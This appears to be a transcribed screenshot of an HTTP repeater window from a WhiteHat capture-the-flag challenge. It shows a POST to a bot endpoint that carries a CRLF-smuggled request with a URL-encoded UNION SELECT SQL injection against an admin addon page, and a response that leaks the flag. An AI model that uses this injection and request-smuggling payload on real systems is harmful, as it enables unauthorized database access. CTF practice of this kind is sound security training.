 Go Cancel < > Target: http://web03.grandprix.whitehatvn.com:1337 ?
Request
Raw Params Headers Hex
POST /bot HTTP/1.1
Host: web03.grandprix.whitehatvn.com:1337
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web03.grandprix.whitehatvn.com:1337/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 330
Cookie: SessionId=eed15fab8c55208a13ee78c0bec3f8b1
Connection: close
{"url_path":"admin/index.php?Page=Addons&Addon=dynamiccontenttags&Action=Edit&id=-1%27+%55NION+SELECT+1,s3cret,3,4
+FROM+flag_wh--%20- HTTP/1.1\r\nCookie:
\r\n","host":"127.0.0.1:8088"}
Response
Raw Headers Hex
Name:&nbsp;&lt;br /&gt;\r\n\t\t\t\t\t\t&lt;/td&gt;\r\n\t\t\t\t\t\t&lt;td
width=&quot;85%&quot;&gt;\r\n\t\t\t\t\t\t\t&lt;input type=&quot;text&quot;
id=&quot;id_dynamiccontenttags_name&quot; name=&quot;dynamiccontenttags_name&quot; class=&quot;Field250
form_text&quot; value=&quot;WhiteHat{cbb66097f69c3938bfd4a157ab4ebe762a16c1b1}&quot;
style=&quot;width:446px;margin-right:0px;&quot; /&gt;\r\n\t\t\t\t\t\t\t&lt;span
class=&quot;HelpToolTip&quot;&gt;&lt;img src=&quot;images/help.gif&quot; alt=&quot;?&quot; width=&quot;24&quot;
height=&quot;16&quot; border=&quot;0&quot; /&gt;&lt;span class=&quot;HelpToolTip_Title&quot;
style=&quot;display:none;&quot;&gt;Dynamic Content Tag Name&lt;/span&gt;&lt;span
class=&quot;HelpToolTip_Contents&quot; style=&quot;display:none;&quot;&gt;Enter a name for this dynamic content
tag. The name will be used as place holder for your email content. For example, 'Country',
'Gender'.&lt;/span&gt;&lt;/span&gt;&lt;br /&gt;\r\n
&lt;span style=&quot;font-style:italic;&quot;&gt;(Such as &quot;Travel Destination&quot; - not shown to
contacts)&lt;/span&gt;&lt;br /&gt;&lt;br
/&gt;\r\n\t\t\t\t\t\t&lt;/td&gt;\r\n\t\t\t\t\t&lt;/tr&gt;\r\n\t\t\t\t\t&lt;tr&gt;\r\n\t\t\t\t\t\t&lt;td
class=&quot;FieldLabel&quot; width=&quot;200&quot; nowrap=&quot;nowrap&quot;&gt;\r\n\t\t\t\t\t\t\t&lt;img
src=&quot;images/blank.gif&quot; width=&quot;200&quot; height=&quot;1&quot; /&gt;&lt;br
/&gt;\r\n\t\t\t\t\t\t\t&lt;span class=&quot;required&quot;&gt;*&lt;/span&gt;\n\t\t\t\t\t\t\tWho Will You Send